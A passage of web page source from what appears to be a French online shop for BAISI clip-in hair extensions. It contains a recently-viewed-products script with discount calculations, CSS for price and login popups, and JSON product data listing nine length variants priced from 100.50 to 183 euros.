Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  const currentUrl = window.location.href;
  var productObj={
     title:product.title,
     image:product.images[0],
     price:product.price,
     id:product.id,
    url:currentUrl,
    tags:product.tags
  }
      
        
  var historyList = JSON.parse(localStorage.getItem('historyList')) || [];
  if(historyList.length==0){
     const hsitoryique = document.getElementById('hsitoryique');
     hsitoryique.style.display = 'none';
  }
  if(historyList.length>4){
    historyList.pop();
  }
  const index = historyList.findIndex(item => item.id === product.id);
  if(index!=-1){
    //存在这个记录
     historyList.splice(index, 1);
  }
   historyList.unshift(productObj)
   localStorage.setItem('historyList', JSON.stringify(historyList));
  historyList.forEach(item => {
    // 创建一个新的 div 元素
    const historyElement = document.createElement('div');
    historyElement.classList.add('itemHistory');
   if(item.tags.includes('VIP100')){
     var discountprice= ((item.price-10000)/100).toFixed(2)
   }
   else if(item.tags.includes('BS30')){
      var discountprice= ((item.price-2000)/100).toFixed(2)
   }
   else if(item.tags.includes('BS60')){
      var discountprice= ((item.price-6000)/100).toFixed(2)
   }
   else if(item.tags.includes('MP50')){
      var discountprice= ((item.price*0.5)/100).toFixed(2)
   }
   else if(item.tags.includes('VIP400')){
      var discountprice= ((item.price-40000)/100).toFixed(2)
   }
  else if(item.tags.includes('Vernis')){
      var discountprice= ((item.price-2000)/100).toFixed(2)
   }
   else if(item.tags.includes('FR20')){
      var discountprice= ((item.price*0.8)/100).toFixed(2)
   }
   else if(item.tags.includes('BS65')){
      var discountprice= ((item.price*0.35)/100).toFixed(2)
   }
      else if(item.tags.includes('BS80')){
      var discountprice= ((item.price*0.20)/100).toFixed(2)
   }
   else if(item.tags.includes('VIP120')){
      var discountprice= ((item.price-12000)/100).toFixed(2)
   }
   else if(item.tags.includes('FR38')){
      var discountprice= (((item.price*0.62)/100)).toFixed(2)
   }
   else if(item.tags.includes('limitft')){
      var discountprice=(item.price/100).toFixed(2)
   }else{
     var discountprice= ((item.price*0.82)/100).toFixed(2)
  }
  
    var price =(item.price/100).toFixed(2)
    historyElement.innerHTML = `
        <img src="https:${item.image}">
        <div class='historyTitle'>${item.title}</div>
        <p class='historyPrice'>€${price}</p>
         <div class='discountpirce'> Maintenant à :<span class='spprice'>&nbsp;&nbsp;€${discountprice}<span></div>
    `;
     historyElement.addEventListener('click', function() {
        
       window.location.href = item.url;
    });
    
    // 将新创建的元素添加到父元素中
    container.appendChild(historyElement);
});
</script>
<style>
  div#history_list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 auto;
    width: 95%;
   
}
  .itemHistory {
    width: 23%;
    background-color: #fff;
    margin: 5px 1%;
      cursor: pointer;
    border-radius: 5px;
     overflow: hidden;
}
  .itemHistory :hover{
    cursor: pointer; 
  }
  .historyTitle{
        overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
        display: -webkit-box;
    -webkit-box-orient: vertical;
    margin: 5px;
    font-size: 14px;
    color:black;
       line-height:1;
  }
  .historyPrice{
     font-size: 16px;
    margin: 0 5px;
    color: #000;
}
  .spprice{
    color: #a41c3f;
    font-size: 14px;
    font-weight: 600;
  }
  .hsitoryique {
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    margin-top: 20px;
}
  @media (max-width: 768px){
    .itemHistory{
     width:48%;
   }
  }
     
</style>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot",
  "url": "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","image": [
      "https:\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87_960x.jpg?v=1741688850"
    ],"description": "\n\n\nMatériel De Cheveux\n100% Cheveux Vierges \n\n\nTexture\nBody Wave\n\n\nLongueur \n10-26 Pouces\n\n\nQuantité\n8 Pièces par lot\n\n\nDélai d'utilisation\nplus d'un an d'utilisation avec de bons soins\n\n\nCouleur de cheveux\n#4\n\n\nPoids\n120g\/lot\n\n\nColorer \nOui\n\n\nLisser ou boucler au fer\nOui\n\n\n","brand": {
    "@type": "Brand",
    "name": "BAISI HAIR"
  },
  
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 100.5,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751209122",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 109.5,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751241890",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 115.5,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751274658",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 121.5,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751307426",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 129.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751340194",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 138.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751372962",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 148.5,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751405730",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 162.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751438498",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 183.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751471266",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      }
]
}
</script>

<style>
    .bottomTPrice{
             color: red;
             font-weight: 600;
    }
    .DiaBoxBottom {
      padding: 16px;
      display: flex;
      justify-content: space-between;
  }


      .current-price span.money{
            font-size: 24px;
      }
      .codeDeription {
        margin-bottom: 5px;
        font-weight: 600;
    }
      .itemDia{
        background: #0b0b13;
        border-radius: 1.2rem;
        box-sizing: border-box;
        color: #fff;
        font-family: Outfit;
        font-weight: 500;
        text-align: center;
        width: 100%;
            padding: 8px;
        font-size: 18px;
        display: flex;
        text-align: center;
        justify-content: center;
      }
      .copy {
        display: flex;
        justify-content: center;
        align-items: center;
    }
      .copyImy{
        width:25px;
      }
      input#inputeight {
        display: none;
    }
      .closeDig{
        width: 25px;
      }

      .DiaBoxTOP{
        align-items: center;
        border-bottom: 1px solid #ddd;
        color: #0b0b13;
        font-size: 16px !important;
        font-weight: 500;
        line-height: 24px;
        padding: 16px;
        text-align: center;
        text-transform: capitalize;
        display: flex;
        text-align: center;
        justify-content: space-between;
      }
      .nowBuy:hover{
       cursor: pointer;
    }
      .openPrice:hover{
        cursor:pointer;
      }
      .priceDialog{
        background: rgba(0, 0, 0, .8);
        height: 100vh;
        width: 100%;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 99999;
        transform: scale(0); /* 隐藏元素 */
      opacity: 0; /* 可选：同时淡出 */
      transition: transform 0.1s ease, opacity 0.3s ease; /* 添加过渡效果 */
      visibility: hidden;
      }
      .diaVisible {
      transform: scale(1); /* 显示元素 */
      opacity: 1; /* 可选：同时淡入 */
      visibility: visible;
      }
      .DiaBoxCent {
        align-items: center;
        display: flex;
        font-size: 24px;
        font-style: normal;
        font-weight: 500;
        justify-content: space-between;
        line-height: 150%;
        text-align: center;
        width: 100%;
        padding: 16px;
    }
      .estimated-right {
        display: flex;
        align-items: center;
    }
      .bottomPrice{
      padding: 0 6px;
    margin-right: 8px;
    background: #8f011b;
    border-radius: 4px;
    color: #ffffff;
    font-size: 14px;
    display: flex;
    border: 1px solid black;
      }
      .centerPrice{
        color: #a19494;
        font-family: Outfit;
        font-size: 16px;
        font-weight: 600;
        line-height: 24px;
        text-decoration: line-through;
      }
      .topPrice{
             color: red;
        font-family: Outfit;
        font-size: 18px;
        font-weight: 600;
        line-height: 24px;
      }

      .priceDiaBox{
        background: #fff;
        border-radius: 16px;
        bottom: 0;
        box-sizing: border-box;
        height: -moz-fit-content;
        height: fit-content;
        margin: auto;
        width: 480px;
            left: 0;
        position: fixed;
        right: 0;
        top: 0;
      }
      .nowBuy{
        background: #8f011b;
        border-radius: 10px;
        color: #fff;
        font-family: Outfit;
        font-size: 13px;
        font-weight: 500;
        height: 40px;
        line-height: 40px;
        text-align: center;
       padding: 0 10px;
            border: 2px solid #fff;
      }
      .openPrice {
        padding: 0 10px;
        margin: 0 10px;
            width: 40px;
    }
      .testprice {
      z-index: 999;
        position: fixed;
        bottom: 0px;
        background-color:#000;
        height: 64px;
        width: 100%;
        display: flex;
        color:#fff;
        align-items: center;
    }
      span.oldPirce {
        display: inline-block;
        margin-right: 40px;
    }
      .oldPirce span.money{
       color: #fff;
        font-family: Outfit;
        font-size: 16px;
        font-weight: 600;
        line-height: 24px;
        text-decoration: line-through;
      }
      .discountCode{
       padding: 0 6px;
    margin-right: 8px;
    background: #8f011b;
    border-radius: 4px;
    color: #ffffff;
    display: flex;
    border: 1px solid #ffffff;
      }
      .discountCode span.money{


        font-family: Outfit;
        font-size: 13px;
        font-weight: 500;
        height: 24px;
        line-height: 24px;



      }
      .discountPirce span.money{
        color: #FFDF00;
        font-family: Outfit;
        font-size: 18px;
        font-weight: 600;
        line-height: 24px;
      }
      .loginBackground {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0px;
        left: 0px;
        z-index: 9999999;
       background-color: #fff;
    }
      div#loginPopup {
        max-width: 450px;
        margin: 0 auto;
        background-color: #fff;
        padding-bottom: 20px;
    }
      .closePop {
        display: flex;
        justify-content: flex-end;
        margin-top: 50px;
    }
      img.closeImg {
        width: 35px;
        margin: 20px;
    }
      .poptile {
        display: flex;
        justify-content: center;
        text-align: center;
        color:#AAAAAA;
            width: 80%;
        margin: 0 auto;
            align-items: center;
    }
      div#titleRegsiter {
       padding: 0px 10px;
      font-size: 24px;
            margin: 10px 0;
    }
      div#titleLogin {
         font-size: 24px;
       padding: 0px 10px;
            margin: 10px 0;
        border-right: 2px solid #000;
    }
      .titleActive{
        color: #000;
      }
      form#customer_login {
        width: 88%;
        margin: 0 auto;
    }
      div#login_email {
       display: flex;
        flex-direction: column;

    }

     div#login_password{
       display: flex;
        flex-direction: column;

      }
      .forgotPassword{
        margin-top: 1em;
        text-align: right;

      }
      button.btn.loginBtn {
        width: 100%;
        margin-top: 10px;
    }
      button.btn.loginBtn {
        width: 100%;
        margin-top: 10px;
    }
      input#customer_email {
        background-color: #fff;
    }
      input#customer_password {
        background-color: #fff;
    }
      .registerContent {
        width: 88%;
        margin: 0 auto;
    }
      .codeMete {
        background-color: burlywood;
        padding: 5px 19px;
    }
      .inputPassword {
        display: flex;
        flex-direction: column;
        margin: 10px 0;
    }
      button.registerBtn {
        width: 100%;
    }
      .registerbottom {
        margin-top: 10px;
        width: 100%;
    }
      input#first_name {
        background-color: #fff;
    }
      input#last_name {
        background-color: #fff;
    }
      input#email {
        background-color: #fff;
    }
      input#password {
        background-color: #fff;
    }
      @media (min-width: 768px){
       .loginBackground{
         background-color: rgba(0,0,0,0.5);
         top: 120px;
       }
      }
        @media (max-width: 768px){
       .nowBuy{
        display:none;
       }
          .closeDig{
            position: relative;
          right: 25px;
          }
        .discountItempirce{
          padding:0 10px;
        }
          span.oldPirce{
                flex: 1;
          }
          .openPrice{
            margin:0;
          }
          .priceDiaBox{
            width: 95%;
            top:auto;
            transform: translateY(100%);
           transition: transform 0.3s ease-out;
           padding-bottom: 250px;
          }
          .priceDiaBoxMoBactive{
            transform: translateY(0);
          }
          .testprice{
            bottom:53px;
                padding: 5px 0;
                height: 40px;
          }

      }
</style>
<script>
function openprice(){
      document.body.style.overflow = 'hidden'; // 禁止滚动
    const priceDialog = document.querySelector(".priceDialog");
    priceDialog.classList.add('diaVisible');
    
    if (window.innerWidth <= 768){
     const priceDiaBox = document.querySelector(".priceDiaBox");
      priceDiaBox.classList.add('priceDiaBoxMoBactive');
    }
  }
function closeprice(){
       document.body.style.overflow = '';
    const priceDialog = document.querySelector(".priceDialog");
    priceDialog.classList.remove('diaVisible');
   if (window.innerWidth <= 768){
     const priceDiaBox = document.querySelector(".priceDiaBox");
      priceDiaBox.classList.remove('priceDiaBoxMoBactive');
    }
  }



const productData={"id":6751770345634,"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","handle":"baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","description":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2021-05-14T15:44:20+08:00","created_at":"2021-05-14T15:44:20+08:00","vendor":"BAISI HAIR","type":"Cheveux Clip-ins \u0026 Fusion","tags":["General"],"price":10050,"price_min":10050,"price_max":18300,"available":true,"price_varies":true,"compare_at_price":33500,"compare_at_price_min":33500,"compare_at_price_max":61000,"compare_at_price_varies":true,"variants":[{"id":39903751209122,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","public_title":"10","options":["10"],"price":10050,"weight":500,"compare_at_price":33500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751241890,"title":"12","option1":"12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 12","public_title":"12","options":["12"],"price":10950,"weight":500,"compare_at_price":36500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751274658,"title":"14","option1":"14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 14","public_title":"14","options":["14"],"price":11550,"weight":500,"compare_at_price":38500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751307426,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 16","public_title":"16","options":["16"],"price":12150,"weight":500,"compare_at_price":40500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751340194,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 18","public_title":"18","options":["18"],"price":12900,"weight":500,"compare_at_price":43000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751372962,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 20","public_title":"20","options":["20"],"price":13800,"weight":500,"compare_at_price":46000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751405730,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 22","public_title":"22","options":["22"],"price":14850,"weight":500,"compare_at_price":49500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751438498,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 24","public_title":"24","options":["24"],"price":16200,"weight":500,"compare_at_price":54000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751471266,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 